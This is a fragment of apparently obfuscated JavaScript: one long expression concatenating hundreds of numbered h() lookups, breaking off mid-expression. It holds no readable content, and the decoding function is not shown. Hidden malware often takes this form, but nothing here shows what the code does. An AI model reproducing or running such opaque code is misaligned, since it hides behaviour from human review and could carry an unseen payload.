h(7070) + h(9556) + h(29421) + h(20239) + h(2162) + h(16602) + h(23197) + h(27591) + h(13259) + h(28651) + h(33815) + h(28720) + h(9269) + h(17469) + h(24246) + h(26743) + h(22511) + h(4518) + h(24077) + h(21733) + h(34029) + h(12050) + h(6156) + h(9668) + h(22924) + h(7648) + h(16590) + h(22484) + h(8521) + h(24342) + h(6359) + h(26931) + h(7051) + h(6856) + h(13221) + h(2094) + h(32555) + h(4738) + h(26656)) + (h(27532) + h(13918) + h(12392) + h(14242) + h(10306) + h(9798) + h(26085) + h(17869) + h(32815) + h(26911) + h(20702) + h(33713) + h(3225) + h(8504) + h(12831) + h(17557) + h(32682) + h(4525) + h(12596) + h(28329) + h(32862) + h(832) + h(15470) + h(32236) + h(14020) + h(11084) + h(2477) + h(13016) + h(4163) + h(14483) + h(27776) + h(15123) + h(17939) + h(14301) + h(28221) + h(28610) + h(4658) + h(29998) + h(4664) + h(20784) + h(16087) + h(31077) + h(12805) + h(2302) + h(7476) + h(19402) + h(5706) + h(33807) + h(11335) + h(21245) + h(7242) + h(30073) + h(5046) + h(26434) + h(22034) + h(17543) + h(13558) + h(7979) + h(34399) + h(18107) + h(3023) + h(19936) + h(19977) + h(24690) + h(30920) + h(2485) + h(33129) + h(24239) + h(15142) + h(19180) + h(32494) + h(26736) + h(2695) + h(23807) + h(6704) + h(31732) + h(13278) + h(20822) + h(27763) + h(12650) + h(26002) + h(24845) + h(32565) + h(1305) + h(22999) + h(3609) + h(3859) + h(15630) + h(18185) + h(24023) + h(10453) + h(34001) + h(6488) + h(3949) + h(5179) + h(18931) + h(868) + h(836) + h(12497) + h(24891)) + (h(20253) + h(12621) + h(1855) + h(23715) + h(8340) + h(19151) + h(10022) + h(24323) + h(2922) + h(14889) + h(28063) + h(15702) + h(31690) + h(10367) + h(31678) + h(13816) + h(5781) + h(4775) + h(14995) + h(14152) + h(18844) + h(15725) + h(25876) + h(2521) + h(20013) + h(20959) + h(10860) + h(13221) + h(33070) + h(19938) + h(25794) + h(15663) + h(28395) + h(5318) + h(25683) + h(34355) + h(22108) + h(21668) + h(5032) + h(10387) + h(27033) + h(13333) + h(33531) + h(31490) + h(28715) + h(4151) + h(900) + h(4747) + h(17495) + h(9319) + h(11710) + h(24513) + h(12537) + h(11434) + h(3077) + h(24972) + h(6448) + h(15812) + h(14585) + h(27399) + h(17264) + h(24468) + h(7838) + h(29962) + h(30630) + h(32814) + h(14679) + h(13026) + h(430) + h(23261) + h(14168) + h(16040) + h(3492) + h(18401) + h(24982) + h(26100) + h(25363) + h(26675) + h(10383) + h(19179) + h(9898) + h(5469) + h(15899) + h(5629) + h(19487) + h(13524) + h(9608) + h(31444) + h(18792) + h(1962) + h(1849) + h(2276) + h(20367) + h(27107) + h(1887) + h(26241) + h(21034) + h(1989) + h(25640) + h(24201)) + (h(23311) + h(28661) + h(3176) + h(32920) + h(14716) + h(33078) + h(11128) + h(16652) + h(23954) + h(6189) + h(7003) + h(9731) + h(6625) + h(15682) + h(600) + h(8163) + h(4355) + h(1557) + h(11699) + h(5950) + h(1855) + h(23715) + h(8340) + h(19151) + h(2488) + h(30923) + h(32802) + h(12658) + h(7809) + h(25995) + h(24808) + h(5619) + h(30645) + h(10480) + h(28949) + h(15682) + h(600) + h(8163) + h(4355) + h(32089) + h(27893) + h(33487) + h(21346) + h(27453) + h(20575) + h(15374) + h(30532) + h(22441) + h(31501) + h(3115) + h(15080) + h(26999) + h(24397) + h(32390) + h(11161) + h(6629) + h(21518) + h(8947) + h(16461) + h(16321) + h(17561) + h(18549) + h(32032) + h(23556) + h(19335) + h(6442) + h(10789) + h(29050) + h(13074) + h(7631) + h(21229) + h(2314) + h(14453) + h(19004) + h(4962) + h(465) + h(20475) + h(29130) + h(13877) + h(2314) + h(14453) + h(19004) + h(4962) + h(465) + h(26468) + h(22822) + h(27608) + h(24109) + h(15219) + h(11133) + h(33933) + h(16869) + h(24603) + h(3349) + h(3302) + h(17104) + h(30229) + h(5234) + h(5862) + h(20814)) + (h(23309) + h(30119) + h(9482) + h(27206) + h(23635) + h(25684) + h(15878) + h(20534) + h(15575) + h(27415) + h(16098) + h(30186) + h(26630) + h(15111) + h(7062) + h(22885) + h(1014) + h(8183) + h(14717) + h(21405) + h(29961) + h(27129) + h(3160) + h(10965) + h(8372) + h(34115) + h(29958) + h(15617) + h(2502) + h(7272) + h(9071) + h(32104) + h(12571) + h(12582) + h(11267) + h(17470) + h(4532) + h(8164) + h(30298) + h(32904) + h(17680) + h(8855) + h(30205) + h(5729) + h(8393) + h(14815) + h(27558) + h(12551) + h(29351) + h(16710) + h(24417) + h(27841) + h(5325) + h(14024) + h(32065) + h(28791) + h(4190) + h(20315) + h(33785) + h(26393) + h(23353) + h(33637) + h(16054) + h(5903) + h(21897) + h(30483) + h(23377) + h(20196) + h(24868) + h(6153) + h(10001) + h(19919) + h(27558) + h(27072) + h(21316) + h(12004) + h(28913) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118) + h(11219) + h(18693) + h(5895) + h(24933) + h(25278) + h(23637) + h(20734) + h(19637) + h(6506) + h(944) + h(6764) + h(9172) + h(23939) + h(28739) + h(17356) + h(1046) + h(8965) + h(2182)) + (h(32545) + h(28374) + h(15430) + h(9785) + h(25661) + h(12707) + h(13372) + h(5840) + h(10643) + h(28832) + h(30844) + h(437) + h(21871) + h(30124) + h(23628) + h(22978) + h(14442) + h(18745) + h(33823) + h(21099) + h(8424) + h(32961) + h(30247) + h(32187) + h(23128) + h(13011) + h(2031) + h(12600) + h(7795) + h(21369) + h(9917) + h(4610) + h(5610) + h(21292) + h(30120) + h(7011) + h(10010) + h(23770) + h(10640) + h(19158) + h(2931) + h(25330) + h(34147) + h(11266) + h(23757) + h(21798) + h(33260) + h(3082) + h(11039) + h(28622) + h(22744) + h(20100) + h(20326) + h(1867) + h(26170) + h(16146) + h(34306) + h(17236) + h(25145) + h(20505) + h(30976) + h(27298) + h(30169) + h(10433) + h(29117) + h(2375) + h(29600) + h(1441) + h(3504) + h(26496) + h(21127) + h(21369) + h(9917) + h(4610) + h(5610) + h(21292) + h(2292) + h(15849) + h(25608) + h(32678) + h(28053) + h(7706) + h(10906) + h(8206) + h(25348) + h(8620) + h(9306) + h(6501) + h(34429) + h(32259) + h(13518) + h(5373) + h(4688) + h(21160) + h(5369) + h(21121) + h(11166) + h(18013) + h(3687) + h(707)) + (h(4004) + h(9223) + h(3444) + h(16184) + h(28895) + h(30585) + h(11570) + h(13321) + h(17571) + h(16400) + h(16137) + h(11272) + h(28474) + h(26032) + h(11477) + h(431) + h(32115) + h(3705) + h(7256) + h(11126) + h(6102) + h(10403) + h(13680) + h(13573) + h(9879) + h(18830) + h(19577) + h(2845) + h(18729) + h(29463) + h(25553) + h(30201) + h(3535) + h(14584) + h(20566) + h(12067) + h(25908) + h(3222) + h(3256) + h(15307) + h(17592) + h(27322) + h(21518) + h(4139) + h(22742) + h(23582) + h(6014) + h(25830) + h(23939) + h(28739) + h(17356) + h(1046) + h(8965) + h(15148) + h(2996) + h(9491) + h(16168) + h(29067) + h(28799) + h(3031) + h(11399) + h(30548) + h(30077) + h(32752) + h(7107) + h(882) + h(17942) + h(27377) + h(1968) + h(13626) + h(34313) + h(24258) + h(33321) + h(27496) + h(31039) + h(834) + h(33440) + h(9699) + h(15546) + h(19915) + h(3523) + h(27248) + h(8545) + h(3460) + h(13842) + h(10324) + h(10189) + h(8697) + h(10721) + h(14830) + h(26262) + h(31229) + h(7127) + h(29944) + h(14281) + h(16413) + h(4655) + h(1589) + h(2146) + h(25368)) + (h(32556) + h(26072) + h(28276) + h(27554) + h(18300) + h(23642) + h(14352) + h(11832) + h(16750) + h(9041) + h(6356) + h(12817) + h(34269) + h(11308) + h(31660) + h(17478) + h(9158) + h(27382) + h(24722) + h(15185) + h(22179) + h(11366) + h(5607) + h(1167) + h(3314) + h(4078) + h(26975) + h(3014) + h(28813) + h(33810) + h(21542) + h(24616) + h(7334) + h(10854) + h(6500) + h(30585) + h(11570) + h(13321) + h(17571) + h(16400) + h(20094) + h(11280) + h(14861) + h(4682) + h(17942) + h(27377) + h(1968) + h(13626) + h(34313) + h(30431) + h(20199) + h(24931) + h(25553) + h(30201) + h(3535) + h(14584) + h(20566) + h(7436) + h(2336) + h(25174) + h(23730) + h(11926) + h(10242) + h(4870) + h(32231) + h(26140) + h(12360) + h(9927) + h(6516) + h(25158) + h(8068) + h(24544) + h(2079) + h(23783) + h(23456) + h(32376) + h(24076) + h(436) + h(1777) + h(33516) + h(19121) + h(22502) + h(9541) + h(21858) + h(23346) + h(31530) + h(19090) + h(23052) + h(30174) + h(9451) + h(7131) + h(31654) + h(20714) + h(19637) + h(11010) + h(27603) + h(31534) + h(32634) + h(7830) + h(24455)) + (h(23476) + h(12817) + h(30114) + h(33315) + h(7554) + h(15628) + h(12863) + h(15936) + h(1782) + h(29920) + h(19097) + h(18138) + h(27169) + h(9443) + h(5923) + h(10907) + h(29437) + h(27206) + h(23635) + h(25684) + h(14767) + h(33490) + h(21933) + h(18876) + h(27066) + h(26990) + h(5765) + h(11828) + h(7722) + h(22402) + h(21117) + h(17013) + h(30237) + h(21841) + h(2169) + h(32279) + h(29600) + h(31257) + h(23014) + h(21293) + h(18552) + h(1480) + h(28670) + h(28585) + h(32853) + h(23477) + h(2591) + h(25686) + h(15279) + h(12811) + h(13289) + h(23818) + h(14211) + h(31212) + h(672) + h(9811) + h(28917) + h(27292) + h(33705) + h(1489) + h(21698) + h(27285) + h(8313) + h(14464) + h(9358) + h(25623) + h(13275) + h(23659) + h(28134) + h(6568) + h(2284) + h(28412) + h(4795) + h(5082) + h(3853) + h(12545) + h(6921) + h(14924) + h(33765) + h(14584) + h(23781) + h(15490) + h(18678) + h(20673) + h(21567) + h(30873) + h(5197) + h(13646) + h(23128) + h(3772) + h(16136) + h(10327) + h(21697) + h(20275) + h(16357) + h(23556) + h(19335) + h(6442) + h(5645) + h(5609)) + (h(33829) + h(11951) + h(16629) + h(24188) + h(17900) + h(13192) + h(11797) + h(3947) + h(4872) + h(28566) + h(550) + h(8935) + h(24301) + h(9796) + h(30029) + h(27365) + h(26737) + h(11853) + h(29642) + h(3639) + h(31739) + h(23620) + h(33925) + h(29210) + h(21991) + h(14218) + h(15540) + h(32361) + h(5348) + h(28614) + h(4119) + h(925) + h(24012) + h(17004) + h(23993) + h(20901) + h(18497) + h(21804) + h(17494) + h(15583) + h(16955) + h(9093) + h(34288) + h(28801) + h(11181) + h(24698) + h(33208) + h(22338) + h(5547) + h(15251) + h(33619) + h(27943) + h(5139) + h(10119) + h(4742) + h(9496) + h(3793) + h(2726) + h(26395) + h(24943) + h(24253) + h(10381) + h(33514) + h(26857) + h(28317) + h(4512) + h(14211) + h(31212) + h(672) + h(9811) + h(28917) + h(5171) + h(19588) + h(24796) + h(3623) + h(14328) + h(33232) + h(26862) + h(28662) + h(16295) + h(6595) + h(5623) + h(16053) + h(7327) + h(11161) + h(6629) + h(21518) + h(8947) + h(5002) + h(29051) + h(30086) + h(1013) + h(20399) + h(18073) + h(4010) + h(3705) + h(30349) + h(32450) + h(33324) + h(11334)) + (h(5464) + h(5627) + h(14290) + h(25233) + h(25145) + h(12783) + h(26968) + h(13610) + h(2960) + h(24231) + h(20766) + h(15946) + h(5751) + h(1046) + h(16676) + h(18783) + h(2473) + h(26846) + h(13448) + h(33020) + h(9541) + h(21858) + h(23346) + h(31530) + h(19090) + h(23052) + h(2579) + h(31898) + h(1608) + h(23188) + h(8382) + h(15707) + h(921) + h(32586) + h(2816) + h(2289) + h(19484) + h(16356) + h(29957) + h(5976) + h(11068) + h(3783) + h(19200) + h(14258) + h(20460) + h(3436) + h(23798) + h(8976) + h(7548) + h(27554) + h(20318) + h(18238) + h(31272) + h(2815) + h(29719) + h(16363) + h(33765) + h(14584) + h(23781) + h(15490) + h(18678) + h(15331) + h(32214) + h(25438) + h(4532) + h(8164) + h(30298) + h(32904) + h(10183) + h(7825) + h(6262) + h(767) + h(3308) + h(26339) + h(33914) + h(5832) + h(28032) + h(14166) + h(25879) + h(16902) + h(14840) + h(28966) + h(28428) + h(14330) + h(14590) + h(11593) + h(31689) + h(23982) + h(23514) + h(32625) + h(12005) + h(16156) + h(31488) + h(2851) + h(25113) + h(17860) + h(17668) + h(17179) + h(31543) + h(17227)) + (h(2502) + h(7272) + h(9071) + h(25600) + h(28411) + h(11871) + h(6007) + h(24326) + h(18377) + h(10934) + h(14403) + h(11366) + h(16502) + h(21719) + h(7899) + h(4330) + h(18690) + h(33895) + h(24361) + h(1343) + h(11318) + h(30505) + h(30907) + h(28269) + h(16510) + h(22697) + h(13837) + h(6680) + h(10283) + h(29754) + h(15831) + h(26487) + h(16230) + h(17241) + h(11783) + h(5539) + h(13726) + h(18898) + h(15982) + h(20248) + h(18095) + h(8085) + h(18005) + h(28213) + h(28332) + h(7867) + h(2048) + h(22978) + h(14442) + h(30064) + h(32337) + h(3432) + h(7655) + h(28691) + h(13794) + h(23620) + h(33925) + h(29210) + h(21991) + h(14218) + h(19266) + h(8378) + h(2041) + h(29161) + h(9877) + h(21621) + h(31702) + h(30255) + h(2301) + h(10446) + h(12823) + h(10380) + h(17772) + h(16175) + h(33739) + h(15910) + h(31532) + h(30502) + h(14498) + h(18193) + h(4609) + h(30321) + h(34432) + h(5753) + h(15622) + h(782) + h(15514) + h(6212) + h(25991) + h(33010) + h(13290) + h(6153) + h(10001) + h(19919) + h(27558) + h(27072) + h(19316) + h(32395) + h(6609) + h(3684)) + (h(29073) + h(22464) + h(10026) + h(11828) + h(7722) + h(18933) + h(2158) + h(3149) + h(23799) + h(27382) + h(24722) + h(15185) + h(22179) + h(11366) + h(5607) + h(9516) + h(23276) + h(20017) + h(18072) + h(22303) + h(29777) + h(5472) + h(9071) + h(13993) + h(1398) + h(26654) + h(2660) + h(25261) + h(9714) + h(30785) + h(29016) + h(5832) + h(17828) + h(31549) + h(20183) + h(18893) + h(14097) + h(9809) + h(4559) + h(30019) + h(18652) + h(1570) + h(14966) + h(24896) + h(4980) + h(16975) + h(20156) + h(26118) + h(25587) + h(10339) + h(27191) + h(21600) + h(15840) + h(2550) + h(16508) + h(30680) + h(6382) + h(11926) + h(10242) + h(4870) + h(32231) + h(26140) + h(14566) + h(5140) + h(897) + h(4036) + h(918) + h(32820) + h(14481) + h(5317) + h(6848) + h(31622) + h(18935) + h(30285) + h(12344) + h(12187) + h(29373) + h(20127) + h(29338) + h(8175) + h(17802) + h(3197) + h(28135) + h(686) + h(18217) + h(23127) + h(4971) + h(12765) + h(14501) + h(16117) + h(20465) + h(25099) + h(18409) + h(15130) + h(16168) + h(29067) + h(28799) + h(3031) + h(11399) + h(30548)) + (h(1948) + h(14261) + h(16601) + h(26809) + h(26674) + h(16236) + h(5854) + h(31212) + h(18262) + h(11956) + h(15513) + h(9853) + h(33347) + h(26118) + h(25587) + h(10339) + h(27191) + h(21600) + h(15840) + h(23805) + h(31908) + h(27230) + h(25269) + h(1646) + h(6681) + h(22206) + h(28888) + h(4733) + h(19897) + h(5710) + h(25047) + h(25430) + h(18492) + h(884) + h(4934) + h(12801) + h(6535) + h(24170) + h(6530) + h(2711) + h(17235) + h(25501) + h(32461) + h(24983) + h(3203) + h(9183) + h(24483) + h(13741) + h(30513) + h(14202) + h(29407) + h(27777) + h(23147) + h(15275) + h(4825) + h(27129) + h(4558) + h(19812) + h(25947) + h(18348) + h(12949) + h(20947) + h(33047) + h(9888) + h(31847) + h(20866) + h(2203) + h(34058) + h(24112) + h(24471) + h(5514) + h(29548) + h(16423) + h(6437) + h(11318) + h(29653) + h(12385) + h(16446) + h(27060) + h(5757) + h(34432) + h(5753) + h(15622) + h(782) + h(15514) + h(6212) + h(7291) + h(4331) + h(19043) + h(28390) + h(31499) + h(7513) + h(33925) + h(12482) + h(16539) + h(21164) + h(8492) + h(11263) + h(18072) + h(22303)) + (h(29777) + h(5472) + h(9071) + h(13993) + h(1398) + h(15481) + h(13498) + h(1595) + h(7365) + h(12110) + h(11418) + h(16960) + h(25442) + h(19134) + h(29912) + h(19945) + h(21466) + h(27777) + h(23147) + h(15275) + h(4825) + h(27129) + h(4558) + h(19812) + h(12635) + h(30624) + h(1375) + h(10666) + h(29027) + h(17318) + h(427) + h(27938) + h(540) + h(15143) + h(34175) + h(15572) + h(20337) + h(24957) + h(28285) + h(9067) + h(11068) + h(32475) + h(17441) + h(12653) + h(24416) + h(31101) + h(16750) + h(9041) + h(6356) + h(12817) + h(34269) + h(12025) + h(15722) + h(2572) + h(15960) + h(6613) + h(15730) + h(32171) + h(14622) + h(12335) + h(4069) + h(5214) + h(17051) + h(14312) + h(32651) + h(10666) + h(29027) + h(17318) + h(427) + h(27938) + h(540) + h(15143) + h(5258) + h(22950) + h(22662) + h(12825) + h(28483) + h(17793) + h(29713) + h(9093) + h(27851) + h(10832) + h(2229) + h(24495) + h(21553) + h(18662) + h(30291) + h(32064) + h(24715) + h(2851) + h(18706) + h(30088) + h(28447) + h(33034) + h(33661) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118)) + (h(1231) + h(15385) + h(5690) + h(28334) + h(18275) + h(31362) + h(28548) + h(873) + h(3993) + h(23049) + h(33338) + h(15029) + h(1488) + h(34431) + h(5514) + h(29548) + h(16423) + h(6437) + h(11318) + h(29653) + h(12385) + h(8800) + h(25922) + h(26702) + h(24976) + h(2093) + h(12311) + h(691) + h(20266) + h(19948) + h(3145) + h(5316) + h(10222) + h(10449) + h(6659) + h(22948) + h(26445) + h(13037) + h(26161) + h(28127) + h(17571) + h(14538) + h(7321) + h(24065) + h(25534) + h(1850) + h(18688) + h(26746) + h(664) + h(31769) + h(11399) + h(17848) + h(3326) + h(18607) + h(28712) + h(29711) + h(19031) + h(3025) + h(33765) + h(14584) + h(23781) + h(15490) + h(18678) + h(15331) + h(596) + h(34152) + h(25732) + h(30314) + h(24301) + h(9796) + h(30029) + h(27365) + h(26737) + h(11853) + h(14429) + h(22248) + h(26927) + h(17596) + h(17492) + h(19469) + h(31030) + h(25508) + h(13297) + h(5736) + h(32740) + h(26013) + h(5149) + h(7449) + h(13307) + h(24032) + h(27543) + h(30651) + h(28067) + h(1551) + h(1136) + h(2814) + h(21219) + h(31654) + h(20714) + h(19637)) + (h(11010) + h(27603) + h(16078) + h(22630) + h(7012) + h(34106) + h(23519) + h(6272) + h(3993) + h(32480) + h(13649) + h(26412) + h(31774) + h(1884) + h(16471) + h(8870) + h(29102) + h(9867) + h(25442) + h(24265) + h(20303) + h(13963) + h(10626) + h(2847) + h(14968) + h(2314) + h(14453) + h(19004) + h(4962) + h(34051) + h(8448) + h(31155) + h(3507) + h(22825) + h(7400) + h(29376) + h(13360) + h(31118) + h(19538) + h(11715) + h(8181) + h(4211) + h(19476) + h(26449) + h(14774) + h(25616) + h(11493) + h(33836) + h(10845) + h(19112) + h(22294) + h(529) + h(18313) + h(16129) + h(18803) + h(2314) + h(14453) + h(19004) + h(4962) + h(34051) + h(8448) + h(31155) + h(33887) + h(9222) + h(34183) + h(2242) + h(27191) + h(21600) + h(5675) + h(15289) + h(6390) + h(2784) + h(28531) + h(1445) + h(23519) + h(6272) + h(3993) + h(32480) + h(13649) + h(26412) + h(31774) + h(32155) + h(16958) + h(809) + h(24361) + h(1343) + h(11318) + h(30505) + h(30907) + h(28269) + h(8642) + h(12655) + h(19848) + h(7449) + h(13307) + h(24032) + h(27543) + h(30651) + h(28067) + h(1551)) + (h(13180) + h(2298) + h(27096) + h(30186) + h(26630) + h(15111) + h(12517) + h(30424) + h(26788) + h(33572) + h(33921) + h(3486) + h(28871) + h(22546) + h(18652) + h(12348) + h(20976) + h(34209) + h(33666) + h(21805) + h(2973) + h(7447) + h(13417) + h(7192) + h(32231) + h(21728) + h(30574) + h(16347) + h(838) + h(27694) + h(19688) + h(32102) + h(24230) + h(32747) + h(6535) + h(24886) + h(8497) + h(12674) + h(16618) + h(11764) + h(7590) + h(1088) + h(24807) + h(8357) + h(18965) + h(9206) + h(2454) + h(737) + h(28571) + h(30354) + h(7615) + h(21783) + h(10398) + h(21023) + h(4004) + h(9258) + h(17320) + h(32561) + h(4901) + h(8721) + h(34377) + h(4850) + h(664) + h(31769) + h(11399) + h(17848) + h(3326) + h(18607) + h(28712) + h(8364) + h(34168) + h(10562) + h(24361) + h(1343) + h(11318) + h(30505) + h(30907) + h(28269) + h(8642) + h(20932) + h(7623) + h(3797) + h(28701) + h(16410) + h(16900) + h(6712) + h(5880) + h(5087) + h(27951) + h(9679) + h(1353) + h(14811) + h(29578) + h(8703) + h(8247) + h(12402) + h(25829) + h(33206) + h(20924) + h(17333)) + (h(27198) + h(12389) + h(9605) + h(8491) + h(32511) + h(24734) + h(30475) + h(28330) + h(20765) + h(19807) + h(28344) + h(10896) + h(19107) + h(13363) + h(29614) + h(16245) + h(29225) + h(23050) + h(30679) + h(15987) + h(18106) + h(5533) + h(10389) + h(15077) + h(27348) + h(27973) + h(25231) + h(29148) + h(25705) + h(8008) + h(21778) + h(26410) + h(23517) + h(3611) + h(1133) + h(5713) + h(30277) + h(30726) + h(34391) + h(4848) + h(3226) + h(30945) + h(2223) + h(22867) + h(10917) + h(22187) + h(2729) + h(27555) + h(22647) + h(32691) + h(11197) + h(4997) + h(29578) + h(8703) + h(8247) + h(12402) + h(25829) + h(33206) + h(20924) + h(24283) + h(15329) + h(2378) + h(10325) + h(24864) + h(15862) + h(11626) + h(25603) + h(32901) + h(2057) + h(14011) + h(20946) + h(3659) + h(25899) + h(10867) + h(29795) + h(33290) + h(9005) + h(30855) + h(20018) + h(11213) + h(6763) + h(26339) + h(33914) + h(5832) + h(28032) + h(14166) + h(25879) + h(32394) + h(31052) + h(28005) + h(25847) + h(9276) + h(18624) + h(11216) + h(5873) + h(8498) + h(31776) + h(7340) + h(34015) + h(3387)) + (h(1456) + h(30676) + h(11498) + h(26038) + h(31847) + h(15860) + h(25733) + h(24915) + h(9568) + h(29993) + h(17674) + h(8021) + h(21698) + h(27285) + h(8313) + h(14464) + h(9358) + h(25623) + h(1579) + h(32495) + h(32796) + h(5482) + h(17492) + h(19469) + h(31030) + h(25508) + h(13297) + h(5736) + h(32740) + h(28593) + h(2236) + h(28218) + h(28356) + h(5373) + h(4688) + h(15169) + h(33029) + h(16591) + h(33542) + h(33203) + h(27171) + h(33084) + h(16492) + h(25714) + h(23863) + h(32882) + h(15806) + h(33911) + h(26326) + h(22341) + h(26477) + h(33435) + h(16589) + h(29997) + h(27290) + h(8488) + h(31044) + h(31754) + h(12933) + h(33945) + h(13903) + h(28390) + h(31499) + h(7513) + h(33925) + h(12482) + h(16539) + h(21164) + h(14931) + h(940) + h(3983) + h(20051) + h(6648) + h(6261) + h(31726) + h(6442) + h(34153) + h(18953) + h(22111) + h(17803) + h(14465) + h(30001) + h(17343) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118) + h(1231) + h(15385) + h(8408) + h(13101) + h(24050) + h(25547) + h(5658) + h(28137) + h(25445) + h(33337) + h(10314) + h(32693)) + (h(18100) + h(13204) + h(22394) + h(29400) + h(26966) + h(21893) + h(18686) + h(11118) + h(1231) + h(15385) + h(30814) + h(29522) + h(16745) + h(21976) + h(10967) + h(12446) + h(19009) + h(21194) + h(33619) + h(5496) + h(6588) + h(504) + h(18180) + h(27077) + h(19683) + h(28765) + h(21595) + h(10212) + h(4860) + h(23477) + h(27488) + h(18330) + h(609) + h(9955) + h(3455) + h(32075) + h(32564) + h(15679) + h(10693) + h(5234) + h(7675) + h(25800) + h(16523) + h(17325) + h(29181) + h(20185) + h(14143) + h(26960) + h(18526) + h(8491) + h(27277) + h(7457) + h(32641) + h(33456) + h(22604) + h(7638) + h(30698) + h(9670) + h(16783) + h(31811) + h(1133) + h(7094) + h(6617) + h(31024) + h(22035) + h(1468) + h(11788) + h(23770) + h(10640) + h(19158) + h(2931) + h(25330) + h(34147) + h(4085) + h(15350) + h(13658) + h(1371) + h(17181) + h(16168) + h(29067) + h(28799) + h(3031) + h(11399) + h(30548) + h(1948) + h(3530) + h(26804) + h(7014) + h(3534) + h(884) + h(4934) + h(12801) + h(6535) + h(24170) + h(6530) + h(21574) + h(19464) + h(21337) + h(23465) + h(27382)) + (h(24722) + h(15185) + h(22179) + h(11366) + h(5607) + h(27824) + h(689) + h(2601) + h(3790) + h(11451) + h(28414) + h(11330) + h(2028) + h(925) + h(6222) + h(28602) + h(14942) + h(11117) + h(13138) + h(17901) + h(15402) + h(25835) + h(21806) + h(14167) + h(19097) + h(25709) + h(23658) + h(29698) + h(12664) + h(10877) + h(2602) + h(23004) + h(10550) + h(4269) + h(23346) + h(30024) + h(9986) + h(10637) + h(17834) + h(15775) + h(9962) + h(28765) + h(21595) + h(10212) + h(4860) + h(23477) + h(27488) + h(18330) + h(609) + h(29899) + h(20909) + h(20723) + h(28414) + h(11330) + h(2028) + h(925) + h(6222) + h(28602) + h(14942) + h(22706) + h(17482) + h(11826) + h(12911) + h(28533) + h(9820) + h(27316) + h(17664) + h(25693) + h(23199) + h(12905) + h(22450) + h(31280) + h(33445) + h(33869) + h(22375) + h(9563) + h(33232) + h(24533) + h(27855) + h(5974) + h(1730) + h(11741) + h(12077) + h(25e3) + h(1132) + h(1687) + h(26387) + h(19004) + h(1626) + h(27607) + h(19530) + h(3106) + h(27325) + h(1066) + h(28136) + h(7439) + h(25934) + h(18514) + h(12717) + h(13155)) + (h(30415) + h(8470) + h(1931) + h(16653) + h(22475) + h(26118) + h(25587) + h(10339) + h(27191) + h(21600) + h(15840) + h(23805) + h(10995) + h(13648) + h(20219) + h(13260) + h(34432) + h(5753) + h(15622) + h(782) + h(15514) + h(6212) + h(15637) + h(17826) + h(8993) + h(27420) + h(34429) + h(32259) + h(13518) + h(5373) + h(4688) + h(20316) + h(16859) + h(28387) + h(5281) + h(7092) + h(2021) + h(10433) + h(29117) + h(2375) + h(29600) + h(1441) + h(10981) + h(27523) + h(15828) + h(10632) + h(10551) + h(29661) + h(31443) + h(24851) + h(19618) + h(34230) + h(18170) + h(19566) + h(5023) + h(18494) + h(3172) + h(9396) + h(25553) + h(30201) + h(3535) + h(14584) + h(20566) + h(7436) + h(9430) + h(7349) + h(5929) + h(32861) + h(33535) + h(7944) + h(17976) + h(11200) + h(22301) + h(31539) + h(25534) + h(19739) + h(21342) + h(22821) + h(15158) + h(31413) + h(4731) + h(10556) + h(21296) + h(25873) + h(33508) + h(20956) + h(20083) + h(1015) + h(20278) + h(882) + h(17942) + h(27377) + h(1968) + h(13626) + h(34313) + h(1551) + h(32417) + h(19992) + h(31464) + h(32546)) + (h(18188) + h(3458) + h(7466) + h(13192) + h(8105) + h(33564) + h(6191) + h(28279) + h(1030) + h(18421) + h(26975) + h(3014) + h(28813) + h(33810) + h(21542) + h(24616) + h(18535) + h(19767) + h(11259) + h(27281) + h(27429) + h(6153) + h(10001) + h(19919) + h(27558) + h(27072) + h(19316) + h(12844) + h(6005) + h(25036) + h(9284) + h(22888) + h(21871) + h(30124) + h(23628) + h(22978) + h(14442) + h(2935) + h(6960) + h(30959) + h(7124) + h(2876) + h(19684) + h(30050) + h(8333) + h(16772) + h(16361) + h(19123) + h(8622) + h(11804) + h(29813) + h(18241) + h(28545) + h(7854) + h(16286) + h(23579) + h(12909) + h(22253) + h(21535) + h(24604) + h(6517) + h(14163) + h(7739) + h(10792) + h(12507) + h(14536) + h(32145) + h(30007) + h(6638) + h(27029) + h(13794) + h(23620) + h(33925) + h(29210) + h(21991) + h(14218) + h(27914) + h(23571) + h(16559) + h(16920) + h(31867) + h(15891) + h(5276) + h(31179) + h(4312) + h(32950) + h(31019) + h(1740) + h(19719) + h(26865) + h(20060) + h(6655) + h(2703) + h(5440) + h(32471) + h(31561) + h(1673) + h(28977) + h(23725) + h(16275)) + (h(10097) + h(31002) + h(15094) + h(27035) + h(23222) + h(8785) + h(11286) + h(25591) + h(14187) + h(6050) + h(2438) + h(17683) + h(18096) + h(32927) + h(3375) + h(1280) + h(16420) + h(3580) + h(22539) + h(19446) + h(14044) + h(21023) + h(4004) + h(22018) + h(7294) + h(13906) + h(28171) + h(16937) + h(27485) + h(27745) + h(11458) + h(7435) + h(18980) + h(25330) + h(32995) + h(10891) + h(14270) + h(28081) + h(10228) + h(2616) + h(5103) + h(17365) + h(24750) + h(3611) + h(1133) + h(16089) + h(7765) + h(30649) + h(13933) + h(32650) + h(33988) + h(8845) + h(25448) + h(32279) + h(29600) + h(19354) + h(33373) + h(2422) + h(16768) + h(7832) + h(19864) + h(15568) + h(20250) + h(33868) + h(5610) + h(28959) + h(34248) + h(10334) + h(1243) + h(1444) + h(2308) + h(33045) + h(27669) + h(4858) + h(23635) + h(25684) + h(11390) + h(6052) + h(2494) + h(1079) + h(24088) + h(15786) + h(29787) + h(11056) + h(14211) + h(31212) + h(16863) + h(26099) + h(22974) + h(1500) + h(5424) + h(17118) + h(33379) + h(18862) + h(6833) + h(26739) + h(21542) + h(32260) + h(27263) + h(22352)) + (h(6861) + h(18648) + h(6911) + h(18249) + h(25448) + h(32279) + h(29600) + h(19354) + h(33373) + h(2422) + h(16768) + h(7832) + h(17730) + h(26621) + h(8496) + h(28642) + h(16361) + h(12099) + h(19362) + h(17316) + h(17277) + h(11226) + h(7811) + h(8406) + h(2888) + h(13682) + h(31488) + h(2851) + h(11145) + h(7567) + h(29466) + h(32549) + h(19609) + h(26591) + h(17889) + h(24977) + h(10283) + h(29754) + h(15831) + h(28639) + h(15869) + h(30590) + h(3271) + h(24549) + h(19690) + h(10745) + h(17210) + h(24408) + h(27150) + h(26980) + h(12793) + h(27390) + h(24036) + h(22102) + h(18763) + h(23745) + h(835) + h(8357) + h(18965) + h(18714) + h(14674) + 